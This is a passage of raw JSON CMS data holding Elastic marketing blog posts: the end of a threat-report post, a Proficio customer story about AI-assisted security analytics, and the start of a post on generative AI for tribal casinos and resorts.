emerging trends, but it also equips us with the knowledge required to make informed decisions about our security strategies. Join our researchers for a deeper discussion of these insights in the upcoming webinar, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/virtual-events/insights-from-the-2024-elastic-global-threat-report\"\u003e\u003cspan style='font-size: 12pt;'\u003eRevealing the threat landscape\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs67b7e3d5e9efff59"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cseae3a1b9ed6e1af4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5ec61ff509941a56"}}}],"publish_date":"2024-10-08","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Investigation \u0026 incident response","label_l10n":"Investigation \u0026 incident response","keyword":"investigation-incident-response","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt43660d1624e728b9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:59.781Z","updated_at":"2023-11-06T20:41:24.521Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.865Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt47414afcde70b058","ACL":{},"created_at":"2023-11-06T20:43:45.793Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"open-security","label_l10n":"Open security","tags":[],"title":"Open security","updated_at":"2023-11-06T20:43:45.793Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:27.618Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltd11e6308b4dbe770","ACL":{},"created_at":"2023-11-06T21:32:01.057Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-research","label_l10n":"Security research","tags":[],"title":"Security research","updated_at":"2023-11-06T21:32:01.057Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.638Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltf8dbd44a1baaa795","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-07T21:11:29.693Z","created_by":"bltb6c155cd84fc0c1a","file_size":"150397","filename":"158175_-_Blog_header_image_Prancheta_1-03_(2).jpg","parent_uid":null,"tags":[],"title":"158175 - Blog header image_Prancheta 1-03 (2).jpg","updated_at":"2024-10-07T21:11:29.693Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-08T13:00:00.278Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf8dbd44a1baaa795/67044e8169ebd733d8280086/158175_-_Blog_header_image_Prancheta_1-03_(2).jpg"},"title":"Guiding your organization with the 2024 Elastic Global Threat Report","title_l10n":"Guiding your organization with the 2024 Elastic Global Threat Report ","updated_at":"2024-10-07T21:20:41.600Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/guiding-your-team-2024-global-threat-report","publish_details":{"time":"2024-10-08T13:00:00.246Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt39c336e5bf931484","_version":10,"locale":"en-us","ACL":{},"abstract_l10n":"Proficio revolutionized its cybersecurity operations with AI-driven analytics in Elastic Cloud on AWS. This partnership enhanced threat detection, reduced investigation time, and improved analyst support, bolstering defenses while cutting costs.","author":["bltc8e290b55563dc8c"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-04T13:48:02.215Z","created_by":"bltd9765be97bbed20c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs381ecc5decd6617f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(49, 51, 63);font-size: 12pt;'\u003eIn today’s rapidly evolving digital landscape, maintaining robust cybersecurity defenses has never been more critical. Proficio, a leading managed security services provider, faces the continual challenge of monitoring an expansive array of data points and potential vulnerabilities. With the mission to safeguard its clients' infrastructures, the Proficio team needed an efficient way to sift through massive data volumes and quickly identify high-fidelity threats.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Challenges to overcome","_metadata":{"uid":"cs1c85371eab998a21"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003eRecognizing the sheer volume of data from various sources, Proficio sought a solution that could enhance its threat detection and response capabilities while reducing the workload on its analysts.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003eProficio turned to \u003c/span\u003e\u003ca href=\"http://www.elastic.co/security/ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic’s AI-driven security analytics\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e, leveraging Elastic AI Assistant and Elastic Attack Discovery to revolutionize its cybersecurity operations. Elastic’s robust analytics engine running on Amazon Web Services (AWS) enabled Proficio to automate the detection of anomalies and malicious activities within the data stream, providing much-needed efficiency and accuracy. Thanks to Elastic Security, Proficio can also keep large volumes of historical data in searchable cold storage, or an Amazon Simple Storage Service (Amazon S3) storage bucket that can be online within an hour.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e“At first, integrating Elastic’s AI capabilities was a significant shift from our traditional methods,” said Brad Taylor, CEO \u0026amp; Co-Founder at Proficio. “However, as we adapted to the platform, it became evident that the AI-based insights were pivotal in elevating our cybersecurity threat detection and response.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003eThe journey was not without its challenges, particularly the initial learning curve for the threat detection content and security analysts teams. Persistent collaboration between Proficio and Elastic’s dedicated engineering team was key to overcoming obstacles such as customizing Elastic AI Assistant’s pre-built alerts to fit Proficio's unique security detection and validation context. This helped in significantly reducing false positives and alert fatigue for its analysts.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Key metrics and results","_metadata":{"uid":"cs6989a8a3155a90ff"},"header_style":"H2","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e\u003cstrong\u003e34% reduction in investigation time:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e Enabled by interacting with Elastic AI Assistant for Security on expert-level alert summaries, contextual elastic queries, and pre-written remediation steps.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e\u003cstrong\u003eCost efficiency:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e At less than half a cent per investigation, the projected cost savings of using the AI Assistant for every Elastic alert are expected to be around $1 million over three years.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e\u003cstrong\u003eNew analyst support:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e The AI Assistant feature greatly aids in onboarding, providing insights and answers that would typically require a senior analyst’s intervention.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003eOne critical strategy employed by Proficio was leveraging Elastic’s pre-built alerts and contextual queries. By finely tuning these tools, the team could distill relevant threat information, enabling a more streamlined and effective response to potential threats.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003eTaylor recalled a pivotal moment that highlighted Elastic’s impact: “During an analysis session, an alert for a possible breach emerged. The enrichment and correlation provided by Elastic allowed us to leap into action immediately, transitioning from a reactive to a more proactive security stance.” With the addition of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/ai-driven-security-analytics\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAttack Discovery\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e to Elastic Security’s AI features, the team expects additional benefits, such as reduced alert fatigue and mean time to respond to threats by reducing time spent on manual threat hunting.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Embracing the future","_metadata":{"uid":"csbe73af89b16ed8ba"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(49, 51, 63);font-size: 12pt;'\u003eThe fruitful partnership with Elastic has opened the door for a future where Proficio can delve deeper into proactive threat hunting and security automation. Proficio anticipates leveraging Elastic’s AI and machine learning advancements on AWS to build automated alert workflows, further bolstering its capabilities to preempt cyber threats. With Elastic AI Assistant and Attack Discovery, teams can interact with alerts to receive alert summaries, Elastic queries, and natural language guidance steps for remediation, even before an analyst intervenes. Amazon Bedrock is a key supporting element for natural language processing, enabling customers to select a supported LLM of their choosing to enhance results.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(49, 51, 63);font-size: 12pt;'\u003e“Our journey is far from over,” Taylor reflected. “We are eager to explore further integrations to augment our analysts’ efforts. While we remain conscious of regulatory guidelines, we are poised to capitalize on these AI advancements, ensuring Proficio can maintain a fortified barrier against cyber adversaries.”\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Innovative solutions to cybersecurity challenges","_metadata":{"uid":"cs761135b0b7b02159"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"http://www.elastic.co/security\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e’s advancements offer transformative potential exemplifying the importance of embracing innovative solutions to enhance cybersecurity operations. As Elastic continues to evolve its Search AI Platform, organizations like Proficio can look forward to even greater protection and resiliency of its critical infrastructures.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003eWant to learn more? Check out the full Proficio \u003c/span\u003e\u003ca href=\"https://www.elastic.co/customers/proficio\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003estory\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 10pt;\"\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(49, 51, 63);font-size: 10pt;\"\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs39a5df705c7ae433"}}}],"publish_date":"2024-10-04","seo":{"seo_title_l10n":"How Proficio enhanced cybersecurity with Elastic Search AI to reduce threat detection time by 34%","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"How Proficio leveraged Elastic Security on AWS to revolutionize threat detection and response","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[{"uid":"blt5b5a3dd3ee2ae4bd","_content_type_uid":"tags_partner"}],"tags_topic":[{"_content_type_uid":"tags_topic","title":"AWS","label_l10n":"AWS","keyword":"aws","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt5da20aee1a072f80","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:30.685Z","updated_at":"2023-11-06T20:08:30.685Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:00:52.463Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltbaad5df00a89fcb2","ACL":{},"created_at":"2023-11-06T20:07:17.254Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-search-applications","label_l10n":"AI search applications","tags":[],"title":"AI search applications","updated_at":"2023-11-06T20:07:17.254Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:43.822Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","title":"Automated threat protection","label_l10n":"Automated threat protection","keyword":"automated-threat-protection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt49e356fcb7971aca","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:22.822Z","updated_at":"2023-11-06T20:08:22.822Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.794Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt6e0b2df38c3b5079","_version":1,"title":"139686 - Elastic - Headers - V1_2 (1) (2).jpg","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2024-10-04T13:59:42.309Z","updated_at":"2024-10-04T13:59:42.309Z","content_type":"image/jpeg","file_size":"173891","filename":"139686_-_Elastic_-_Headers_-_V1_2_(1)_(2).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-04T15:11:13.635Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6e0b2df38c3b5079/66fff4ce5470078a8f369d49/139686_-_Elastic_-_Headers_-_V1_2_(1)_(2).jpg"},"title":"Transforming cybersecurity with Elastic Search AI: A game-changer for Proficio","title_l10n":"Transforming cybersecurity with Elastic Search AI: A game-changer for Proficio","updated_at":"2024-10-04T15:15:22.436Z","updated_by":"bltd9765be97bbed20c","url":"/blog/transforming-cybersecurity-elastic-search-ai-proficio","publish_details":{"time":"2024-10-04T15:15:27.256Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt0b27cbb363c6054e","_version":9,"locale":"en-us","ACL":{},"abstract_l10n":"US Tribal Nations are exploring opportunities to use generative AI to enhance customer experiences at casinos, resorts, and more. However, to fully harness the power of generative AI, Tribal Nations first need to overcome key data challenges.","author":["blt89f31f1ceefa7f45","blt75923637c75b905d"],"category":["bltc17514bfdbc519df"],"created_at":"2023-07-06T16:01:44.824Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs477049915d866c36"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe rise of AI and generative AI offers tribal enterprises transformative potential. When combined with search and analytics, these technologies can enhance marketing campaigns, boost customer spending and loyalty, optimize IT development efforts, and accelerate root cause analysis.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBelow, we explore some of the challenges that come with these technologies and how Elastic’s search-powered and AI-driven platform can help tribal resorts, casinos, and entertainment businesses increase customer satisfaction.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Key data and AI challenges for tribal resorts and casinos","_metadata":{"uid":"csbc6f1620003543c6"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"1. Incomplete customer data","_metadata":{"uid":"cs24fc1ffd5ffacadf"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen there are gaps in customer data, tribal casinos and resorts miss chances to boost revenue, personalize outreach, and predict customer needs. For example, not tracking a guest's preferences or frequent activities can result in missed upsell or cross-promotion opportunities. If a customer shows interest in specific games or amenities, the resort should use that data to offer personalized deals, upgrades, or exclusive services.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI tools help fill these gaps by using predictive analytics to analyze behavior and forecast needs. The \u003c/span\u003e\u003ca href=\"https://www.elastic.co/platform\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Search AI Platform\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e aggregates data from many different sources, helping tribal businesses build complete customer profiles for personalized marketing and services.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"2. Data silos","_metadata":{"uid":"csdf6a465cb1804b81"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTribal casinos and resorts often rely on multiple platforms — with different data types —\u0026nbsp; that don’t communicate. These data silos can distort customer insights and waste IT resources on manual reconciliation. The Elastic Search AI Platform can ingest any data type, from any location, as well as normalize it for holistic querying and analysis. This unified approach provides a 360-degree view of the customer, enabling better decision-making, personalization, and experiences.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"3. Complex search navigation","_metadata":{"uid":"cs84b352423b4975a3"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCasino and resort websites and apps can be hard to navigate due to complex menus and inconsistent information, frustrating users. Elastic Search goes beyond basic keyword matches, allowing customers to find relevant information using natural language or with spelling errors. It also personalizes results based on user behavior, offering a smoother navigation experience.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"4. Smaller IT teams and budget","_metadata":{"uid":"cs0c6d5b6f6a730104"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor medium to large businesses, cybersecurity requires a budget, adequate staff, and appropriate tools to protect and defend against cyber attacks. These tools include a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/siem\"\u003e\u003cspan style='font-size: 12pt;'\u003esecurity information and event management (SIEM) solution\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to analyze logs from devices in their environment. But for small businesses like smaller tribes, having access to effective security analytics can come at a high cost of either time or money.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLeveraging Elastic’s AI capabilities like the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/ai-driven-security-analytics\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant and Attack Discovery\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e helps to strategically augment analysts’ capabilities, filtering out the noise, prioritizing attacks over alerts, and focusing the most critical customer-facing issues. These capabilities enable smaller teams to do more with less.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs61f144ebf55f9d80"}}},{"image":{"image":{"uid":"blt7f0beb80c10ce9fb","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-30T19:58:58.601Z","created_by":"bltb6c155cd84fc0c1a","file_size":"99126","filename":"tribal_blog_image.png","parent_uid":null,"tags":[],"title":"tribal blog image.png","updated_at":"2024-09-30T19:58:58.601Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-02T13:00:01.903Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7f0beb80c10ce9fb/66fb0302640f1c6f8b856e65/tribal_blog_image.png"},"_metadata":{"uid":"csfb52627a37d4e73e"},"caption_l10n":"","alt_text_l10n":"across public cloud, hybrid cloud, and on-premise deployments","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Revolutionizing customer experiences with generative AI","_metadata":{"uid":"csa2b46760acc6ebc7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic provides several key capabilities to help organizations adopt generative AI while safeguarding private data and minimizing the risk of AI hallucinations caused by false or inaccurate data:\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Resolve issues quickly","_metadata":{"uid":"csc76ff2889872d09e"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCustomer support can quickly retrieve documentation applicable to a customer service request, without knowing exactly what the search needs to be. Get relevant information quicker, saving employees’ and customers’ time.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Get answers faster ","_metadata":{"uid":"cs54a3ec94c15a4b45"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRather than getting a list of results, customers can get that one answer they’re looking for. Need the nearest casinos having any event next Friday? Get one result that fits that criteria without being bothered by other results.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Empower your team with the right information","_metadata":{"uid":"cs9b4486ac3ac5f54a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDeploy advanced chatbots and virtual assistants that can find relevant, timely information. Your team doesn’t want their search to result in a PDF they then need to search through. They want an excerpt from that PDF that tells them the exact answer they were looking for.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Hybrid AI approach","_metadata":{"uid":"cs7041d5d51ab3f444"},"header_style":"H2","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eGenerative AI with enterprise data: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic enables organizations to combine generative AI with their own enterprise data, rather than relying solely on public data sources, which may be prone to inaccuracies. By using high-quality, curated internal data, organizations can reduce the risk of hallucinations in AI outputs.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eHuman-in-the-loop:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic’s workflow capabilities can integrate human review and validation into AI-driven processes. This ensures that outputs from generative AI models can be vetted by humans, reducing the risk of inaccurate or false results being acted upon.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Reducing AI hallucinations","_metadata":{"uid":"cs13205d3353196af6"},"header_style":"H2","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan 